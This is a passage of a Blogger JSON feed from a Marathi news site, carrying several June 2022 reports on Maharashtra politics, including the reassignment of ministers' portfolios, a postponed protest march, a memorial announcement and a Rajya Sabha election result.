करण्याचे समाज कल्याण विभागाचे आवाहन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Vzb3aSIsbBwXdeggWA1v0XdvE9K0fHXBVWXPBWBxZ_Akm3az8qSmbQi0mTesW2nQFrpZU31E__z8TqkZ1zPKMXjYt4FgudUri_o3pCa35iYny76tWn9sw1TopJKZFhug2A_rRuR_JPwAL_8rzbJdW37MtKtEIXJTaxYTQ-ynMlwrm44X8eu13AVuyg\/s72-c\/FB_IMG_1656838528385.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2514421620190032001"},"published":{"$t":"2022-06-27T02:41:00.000-07:00"},"updated":{"$t":"2022-06-27T02:41:09.400-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"जनहिताची कामे अडकू नये म्हणून मुख्यमंत्री उद्धव ठाकरे यांचा निर्णय ;    मंत्री, राज्यमंत्री यांच्याकडील खात्यांचे फेरवाटप"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGHdP2HyOAAakCXaHdopq9J0XEmJOpiPtm8C2yYPX-LB-aTVkV6OLGDYmKWeMvwm_Mt2SM9095ymvLqr23RLfB_CPgPX7keXZfeKHg9LXjdjQ3AntRbCMBOdQvmNOHMrBIFFhqlGqIfOgpxEV9MdNFVoG3aHAdrhf42qfl87_Wm7XIcvozgSpyFiJBrw\/s739\/FB_IMG_1592496274476.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"739\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGHdP2HyOAAakCXaHdopq9J0XEmJOpiPtm8C2yYPX-LB-aTVkV6OLGDYmKWeMvwm_Mt2SM9095ymvLqr23RLfB_CPgPX7keXZfeKHg9LXjdjQ3AntRbCMBOdQvmNOHMrBIFFhqlGqIfOgpxEV9MdNFVoG3aHAdrhf42qfl87_Wm7XIcvozgSpyFiJBrw\/s320\/FB_IMG_1592496274476.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई दि २७: जनहिताची कामे अडकून न राहता ती अविरतपणे सुरू राहण्यासाठी तसेच सध्या सुरू असलेल्या पावसाळ्यात अतिवृष्टी\u0026nbsp; होणे, आपत्तीच्या घटना अशा परिस्थितीत विभागांची कामे सुरळीतपणे पार पाडण्यासाठी अनुपस्थित पाच मंत्री आणि चार राज्यमंत्री यांच्याकडील खाती इतर मंत्र्यांना सोपविण्याचा\u0026nbsp; निर्णय मुख्यमंत्री उद्धव ठाकरे यांनी घेतला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाराष्ट्र शासन कार्यनियमावलीतील नियम 6-अ मध्ये 6-अ अनुपस्थिती, आजारपण किंवा इतर कोणत्याही कारणामुळे आपली कामे पार पाडणे शक्य नसेल त्यावेळी मुख्यमंत्र्यांस आपल्या अनुपस्थितीत आपली सर्व किंवा कोणतीही कामे पार पाडण्याबाबत इतर कोणाही मंत्र्यास निर्देश देता येईल. त्याचप्रमाणे जेव्हा एखाद्या मंत्र्याला आपली कामे पार पाडणेशक्य नसेल तेव्हा त्या मंत्र्याच्या अनुपस्थितीत मुख्यमंत्र्यास इतर कोणाही मंत्र्याला त्याची सर्व किंवा काही कामे पार पाडण्याबाबत निदेश देता येईल अशी तरतूद आहे त्याप्रमाणे हा निर्णय घेण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंबंधित मंत्री व राज्यमंत्री यांच्याकडील विभागांचे काम त्यांच्या नांवासमोर दर्शविण्यात आलेल्या मंत्री व राज्यमंत्री यांचेकडे पुढील आदेशापर्यंत सोपविण्यात येत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमंत्र्याकडील खातेवाटपात\u0026nbsp; बदल :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएकनाथ शिंदे\u0026nbsp; यांच्याकडील नगर विकास, सार्वजनिक बांधकाम (सार्वजनिक उपक्रम) खाती सुभाष देसाई यांच्याकडे, गुलाबराव रघुनाथ पाटील यांच्याकडील पाणी पुरवठा व स्वच्छता विभाग हे खाते अनिल दत्तात्रय परब यांच्याकडे, दादाजी दगडू भुसे यांच्याकडील कृषि व माजी सैनिक कल्याण खाते तसेच संदिपान आसाराम भुमरे यांच्याकडील (रोजगार हमी, फलोत्पादन खाते शंकर यशवंतराव गडाख यांच्याकडे, उदय सामंत यांच्याकडील उच्च व तंत्र शिक्षण खाते आदित्य ठाकरे यांच्याकडे देण्यात आले आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;राज्य मंत्र्याकडील खातेवाटपात\u0026nbsp; बदल:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशंभूराज शिवाजीराव देसाई यांच्याकडील खाती (कंसात) संजय बाबुराव बनसोडे, राज्यमंत्री (गृह ग्रामीण), विश्वजित पतंगराव कदम, राज्यमंत्री (वित्त, नियोजन, कौशल्य विकास व उद्योजकता, पणन, सतेज उर्फ बंटी डी. पाटील, (रा.उ.शु.),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराजेंद्र शामगोंडा पाटील यड्रावकर राज्यमंत्री यांच्याकडील खाती (कंसात) विश्वजित पतंगराव कदम, राज्यमंत्री (सार्वजनिक आरोग्य व कुटूंब कल्याण), प्राजक्त प्रसाद तनपुरे, राज्यमंत्री (वैद्यकीय शिक्षण, वस्त्रोद्योग),सतेज उर्फ बंटी डी. पाटील, राज्यमंत्री (अन्न व औषध प्रशासन),आदिती सुनिल तटकरे, राज्यमंत्री (सांस्कृतिक कार्य)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअब्दुल नबी सत्तार, राज्यमंत्री यांच्याकडील खाती (कंसात) प्राजक्त प्रसाद तनपुरे, राज्यमंत्री (महसूल), सतेज उर्फ बंटी डी. पाटील, राज्यमंत्री (ग्राम विकास), आदिती सुनिल तटकरे, राज्यमंत्री (बंदरे, खार जमिनी विकास, विशेष सहाय्य)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eओमप्रकाश उर्फ बच्चू बाबाराव कडू, राज्यमंत्री यांच्याकडील खाती(कंसात)\u0026nbsp; आदिती सुनिल तटकरे, राज्यमंत्री (शालेय शिक्षण), सतेज उर्फ बंटी डी. पाटील, राज्यमंत्री (जलसंपदा व लाभक्षेत्र विकास, कामगार), संजय बाबुराव बनसोडे, राज्यमंत्री (महिला व बाल विकास), दत्तात्रय विठोबा भरणे, राज्यमंत्री (इतर मागास बहुजन कल्याण)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2514421620190032001\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/ChiefMinisterUddhavThackeraysdecisionnottogetinvolvedinpublicinterestworksRotationofaccountsfromMinistersMinistersofState.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2514421620190032001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2514421620190032001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/ChiefMinisterUddhavThackeraysdecisionnottogetinvolvedinpublicinterestworksRotationofaccountsfromMinistersMinistersofState.html","title":"जनहिताची कामे अडकू नये म्हणून मुख्यमंत्री उद्धव ठाकरे यांचा निर्णय ;    मंत्री, राज्यमंत्री यांच्याकडील खात्यांचे फेरवाटप"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGHdP2HyOAAakCXaHdopq9J0XEmJOpiPtm8C2yYPX-LB-aTVkV6OLGDYmKWeMvwm_Mt2SM9095ymvLqr23RLfB_CPgPX7keXZfeKHg9LXjdjQ3AntRbCMBOdQvmNOHMrBIFFhqlGqIfOgpxEV9MdNFVoG3aHAdrhf42qfl87_Wm7XIcvozgSpyFiJBrw\/s72-c\/FB_IMG_1592496274476.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6989073838523860582"},"published":{"$t":"2022-06-16T13:46:00.001-07:00"},"updated":{"$t":"2022-06-16T13:46:16.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"गृहमंत्र्यांनी मागण्या मान्य केल्यामुळे  अमन मार्च तूर्तास स्थगित करण्यात येत आहे - ॲड. प्रकाश आंबेडकर "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcTUh493LOHpk61VM-2l5K0x_K3JW8p_1_BL3406vVER0bOBSBBVdZco8IWJO9qlH0XXNArNyL9ozLDDzAg1rfvCoSi7GYCMdzTcJDDxagKEVSJslS0OIsHjDyZelprmMLDqZ2hWte5Pj-XzN5FtEg_wUzlExvEt8KUJb2kBbVmr3EaendaRxfp_mgQ\/s488\/FB_IMG_1655412055417.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"488\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcTUh493LOHpk61VM-2l5K0x_K3JW8p_1_BL3406vVER0bOBSBBVdZco8IWJO9qlH0XXNArNyL9ozLDDzAg1rfvCoSi7GYCMdzTcJDDxagKEVSJslS0OIsHjDyZelprmMLDqZ2hWte5Pj-XzN5FtEg_wUzlExvEt8KUJb2kBbVmr3EaendaRxfp_mgQ\/s320\/FB_IMG_1655412055417.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमोहम्मद पैगंबर यांच्याबद्दल आक्षेपार्ह विधान करणाऱ्या भाजप प्रवक्त्या नुपूर शर्मा आणि नवीन जिंदाल यांना अटक करावी आणि राज्य सरकारने मोहम्मद पैगंबर बिल पास करावे या मागणीसाठी १७ जून रोजी वंचित बहुजन आघाडीच्या वतीने अमन मार्च चे आयोजन करण्यात आले होते. मात्र या दोन्ही मागण्या पूर्ण करण्याचे आश्वासन राज्याचे गृहमंत्री दिलीप वळसे पाटील यांनी दिल्यामुळे मदनपुरा ते आझाद मैदान निघणारा अमन मार्च तूर्तास स्थगित करण्यात येत असल्याचे वंचित बहुजन आघाडीचे राष्ट्रीय अध्यक्ष ॲड. प्रकाश आंबेडकर यांनी सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवंचित बहुजन आघाडीच्या वतीने आयोजित अमन मार्चला सर्वच स्तरातून पाठिंबा मिळत होता. मोठ्या संख्येने लोक या अमन मार्च मध्ये सहभागी होणार होते. मात्र काही समाजविरोधी घटक या मोर्चाला वेगळे वळण देऊन वातावरण बिघडवू शकतात त्यामुळे हा मार्च काढू नये अशी विनंती पोलिस आयुक्त संजय पांडे आणि गृहमंत्री दिलीप वळसे पाटील यांनी केली. गृहमंत्री दिलीप वळसे पाटील यांच्या निवासस्थानी झालेल्या बैठकीत यावर सविस्तर चर्चा करण्यात आली. नुपूर शर्मा आणि नवीन जिंदाल यांना अटक करण्यासाठी आवश्यक प्रक्रिया आम्ही पूर्ण करीत आहोत आणि लवकरच त्यांना अटक करू असे पोलिस आयुक्त संजय पांडे यांनी सांगितले तर मोहम्मद पैगंबर बिल पास करण्यासाठी सर्व सहमती बनवण्यासाठी पुढाकार घेऊ, त्यासाठी सर्व संबंधित घटकांची बैठक बोलावून चर्चा करू आणि हा कायदा पास करू असे आश्वासन गृहमंत्री दिलीप वळसे पाटील यांनी दिले. त्यामुळे ॲड. प्रकाश आंबेडकर यांच्या नेतृत्वाखाली गेलेल्या शिष्टमंडळाने उद्या १७ जून रोजी होणार अमन मार्च तूर्तास स्थगित करण्याचा निर्णय घेतला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया अमन मार्चच्या आयोजनात सहभागी सर्व संघटनांची बैठक आयोजित करून पुढील दिशा ठरवली जाईल असे वंचित बहुजन आघाडी चे राष्ट्रीय अध्यक्ष ॲड. प्रकाश आंबेडकर यांनी सांगितले. यावेळी शिष्टमंडळात वंचित बहुजन आघाडीच्या प्रदेशाध्यक्ष रेखाताई ठाकूर, भारिप बहुजन महासंघाचे प्रदेशाध्यक्ष अशोक सोनोने, वंचित बहुजन आघाडीचे मुंबई प्रदेश अध्यक्ष अबुल हसन खान, कारीब कमर रजा, अब्दुल कादिर आसी, मौलाना अब्दुल रज्जाक, मौलाना अलिमी परवेज, मौलाना मजहर, कलीम रजा, मोहम्मद अली पाशा, मोहम्मद असगर अली आदी उपस्थित होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6989073838523860582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/ThepeacemarchisbeingpostponedtilltheHomeMinisteragreestothedemands-Adv.PrakashAmbedkar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6989073838523860582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6989073838523860582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/ThepeacemarchisbeingpostponedtilltheHomeMinisteragreestothedemands-Adv.PrakashAmbedkar.html","title":"गृहमंत्र्यांनी मागण्या मान्य केल्यामुळे  अमन मार्च तूर्तास स्थगित करण्यात येत आहे - ॲड. प्रकाश आंबेडकर "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcTUh493LOHpk61VM-2l5K0x_K3JW8p_1_BL3406vVER0bOBSBBVdZco8IWJO9qlH0XXNArNyL9ozLDDzAg1rfvCoSi7GYCMdzTcJDDxagKEVSJslS0OIsHjDyZelprmMLDqZ2hWte5Pj-XzN5FtEg_wUzlExvEt8KUJb2kBbVmr3EaendaRxfp_mgQ\/s72-c\/FB_IMG_1655412055417.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3731078545474026980"},"published":{"$t":"2022-06-13T04:54:00.003-07:00"},"updated":{"$t":"2022-06-13T04:55:25.175-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"भीमशाहिर प्रतापसिंग बोदडे यांचे मुक्ताईनगर मध्ये स्मारक उभारणार - केंद्रियराज्यमंत्री रामदास आठवले"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0prb2j-eXXllFCKTsxd5DR35ygZOGoEQWKaE3UsqF199O4pBwEDOpX8KVHGem6L2rm10scNDXyeGenuQ0u9PjEyg2q4M-Bt8Mf99QnEDyNGlz3YvKoAobb8ipo7VNL4rcAc4GunGoxSLYbOpFPioABC5o-6CZanNhKANrdRI2g4s-gIfNF36A_OHnQ\/s960\/FB_IMG_1655120837098.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0prb2j-eXXllFCKTsxd5DR35ygZOGoEQWKaE3UsqF199O4pBwEDOpX8KVHGem6L2rm10scNDXyeGenuQ0u9PjEyg2q4M-Bt8Mf99QnEDyNGlz3YvKoAobb8ipo7VNL4rcAc4GunGoxSLYbOpFPioABC5o-6CZanNhKANrdRI2g4s-gIfNF36A_OHnQ\/s320\/FB_IMG_1655120837098.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमुंबई दि.13 - भीमशाहिर महाकवी दिवंगत प्रतापसिंग बोदडे यांचे आंबेडकरी चळवळीतील योगदान समाजाला प्रेरणादायी आहे.त्यांचे मुक्ताईनगर जिल्हा जळगाव येथे\u0026nbsp; स्मारक उभरण्यात येईल.तसेच आपल्या खासदार निधीतून सामाजिक सभागृह दिवंगत प्रतापसिंग बोदडे यांच्या स्मृतीप्रित्यर्थ उभारणार असे प्रतिपादन रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले यांनी केले.\u0026nbsp; मुक्ताईनगर येथील प्रवर्तन चौक येथे दिवंगत लोकशाहीर प्रतापसिंग बोदडे यांच्या जाहीर अभिवादन सभेत ना.रामदास आठवले बोलत होते. यावेळी ना.रामदास आठवले यांनी दिवंगत प्रतापसिंग बोदडे यांच्या शोकाकुल परिवाराची सांत्वनपर भेट घेऊन रिपब्लिकन पक्षातर्फे 5 लाख रुपये सांत्वनपर निधी बोदडे परिवाराला देण्याचे जाहीर केले.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eयावेळी दिवंगत प्रतापसिंग बोदडे यांच्या जाहीर अभिवादन सभेस राज्यभरातील आंबेडकरी कविगायक कलावंत परिवर्तन कला महासंघाच्या वतीने उपस्थित होते. दिवंगत प्रतापसिंग बोदडे हे परिवर्तन कला महासंघाचे केंद्रीय उपाध्यक्ष होते.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eआपल्या गीतांतून ज्यांनी दिले आंबेडकरी विचारांचे धडे ;\u003C\/p\u003E\u003Cp\u003Eते आम्हाला सोडून गेले प्रतापसिंग बोदडे;\u003C\/p\u003E\u003Cp\u003Eते माझ्या पाठीशी राहिले खडे\u003C\/p\u003E\u003Cp\u003Eदिसत नाहीत ते प्रतापसिंग बोदडे\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eअशी कविता सादर करून ना.रामदास आठवले यांनी दिवंगत प्रतापसिंग बोदडे यांना भावपूर्ण श्रद्धांजली वाहिली.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eयावेळी रिपाइं चे राज्य कार्याध्यक्ष बाबुराव कदम;मिलिंद शेळके; उत्तर महराष्ट्रा प्रमुख नेते रमेश मकासरे; परिवर्तन कला महासंघ कार्याध्यक्ष साहेबराव सुरवाडे;\u0026nbsp; जळगाव जिल्हा अध्यक्ष राजूभाऊ सूर्यवंशी ; नगरसेवक रवी सपकाळे; लक्ष्मण जाधव; प्रकाश गायकवाड; कुंदन लाटे; गिरीश तायडे ;अश्विन वाघ\u0026nbsp; आदी या अनेक मान्यवर उपस्थित होते.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;रिपब्लिकन पक्ष हा डॉ.बाबासाहेब आंबेडकरांच्या संकल्पनेतील पक्ष आहे. काही लोक रिपब्लिकन नाव पुसून टाकण्याचा प्रयत्न करीत आहेत. मी मात्र रिपब्लिकन पक्ष संपूर्ण देशात घेऊन गेलो आहे. त्यामुळे देशात रिपब्लिकन पक्ष मजबूत करण्यासाठी दिवंगत प्रतापसिंग बोदडे यांचा मला पाठिंबा होता असे ना.रामदास आठवले यावेळी म्हणाले. यावेळी ज्येष्ठ गीतकार लोकशाहीर प्रभाकर पोखरीकर; मैना कोकाटे; वैशाली शिंदे; शाहीर राजा कांबळे; दत्ता शिंदे;मुकुंद ओव्हाळ; राजू बागुल आदी अनेक गायक कलावंत उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3731078545474026980\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/BhimshahirPratapSinghBoddesmemorialtobeerectedinMuktainagar-UnionMinisterofStateRamdasAthaval.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3731078545474026980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3731078545474026980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/BhimshahirPratapSinghBoddesmemorialtobeerectedinMuktainagar-UnionMinisterofStateRamdasAthaval.html","title":"भीमशाहिर प्रतापसिंग बोदडे यांचे मुक्ताईनगर मध्ये स्मारक उभारणार - केंद्रियराज्यमंत्री रामदास आठवले"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0prb2j-eXXllFCKTsxd5DR35ygZOGoEQWKaE3UsqF199O4pBwEDOpX8KVHGem6L2rm10scNDXyeGenuQ0u9PjEyg2q4M-Bt8Mf99QnEDyNGlz3YvKoAobb8ipo7VNL4rcAc4GunGoxSLYbOpFPioABC5o-6CZanNhKANrdRI2g4s-gIfNF36A_OHnQ\/s72-c\/FB_IMG_1655120837098.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-880269597313059277"},"published":{"$t":"2022-06-10T17:27:00.000-07:00"},"updated":{"$t":"2022-06-10T17:27:05.331-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज्यसभा निवडणूक : शिवसेनेला धक्का देत भाजपचे धनंजय महाडिक विजयी..!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4GdLoqvE44zHgkmeO_li7xASsi75SsSZkqNPO9XgDfPKOwAnV4BG3rSp2TQ5XTHPKuvOtxhBK2t0BST-ikhUzT1KXUBLjXZzQabDNB87qERAHdRv-vZuss_Kt9EtlI2UX-n89pHZEejh6cIMoghpmcFFxXAI-vCFjNxZE36z29a7ucVGKidlZHt1tA\/s402\/FB_IMG_1654906930967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"302\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4GdLoqvE44zHgkmeO_li7xASsi75SsSZkqNPO9XgDfPKOwAnV4BG3rSp2TQ5XTHPKuvOtxhBK2t0BST-ikhUzT1KXUBLjXZzQabDNB87qERAHdRv-vZuss_Kt9EtlI2UX-n89pHZEejh6cIMoghpmcFFxXAI-vCFjNxZE36z29a7ucVGKidlZHt1tA\/s320\/FB_IMG_1654906930967.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003Eमुंबई : राज्यसभा निवडणुकीत महाविकास आघाडीला धक्का बसला आहे. मविआची ९ मते फुटली आहेत. भाजपच्या धनंजय महाडिक यांनी विजय मिळवला .शिवसेनेचे संजय राऊत, काँग्रेसचे इमरान प्रताप गढी, राष्ट्रवादीचे प्रफुल्ल पटेल, भाजपचे पियुष गोयल, अनिल बोंडे हे पहिल्या फेरीतच विजयी झाले आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपहिल्या पसंतीची संजय पवार यांना ३३ आणि धनंजय महाडिक यांना २७ मते मिळाली आहेत. त्यामुळे दुसऱ्या फेरीमध्ये हा निर्णय गेला आहे. पहिल्या फेरीमध्ये भाजपचे पियुष गोयल आणि अनिल बोंडे यांना ४८-४८ मते मिळाली आहेत. त्यामुळे त्यांच्या मताचा फायचा हा धनंजय महाडिक यांना झाला. दुसऱ्या फेरीची मतमोजणीत ते विजयी झाले. राज्यसभेच्या निवडणुकीमध्ये चांगलीच चुरस होती. भाजपने आपली खेळी यशस्वी करत आपला सहावा उमेदवार निवडून आणला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eत्यासाठी एक- एक मत महत्त्वाचे होते. अशात आता शिवसेनेला धक्का बसला होता. आमदार सुहास कांदे यांचे मत बाद ठरवण्यात आले होते. केंद्रीय निवडणूक आयोगाने हा निर्णय दिला आहे. त्याचवेळी यशोमती ठाकुर, जितेंद्र आव्हाड व भाजपचे मुनगंटीवार आणि रवी राणा यांचे मत वैध ठरवण्यात आले.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 